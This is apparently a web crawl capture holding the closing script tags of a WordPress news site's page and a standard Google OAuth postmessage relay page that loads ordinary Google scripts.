<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zw-rzY62p3G1gRvReoBEIw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zw-rzY62p3G1gRvReoBEIw"></script></body></html>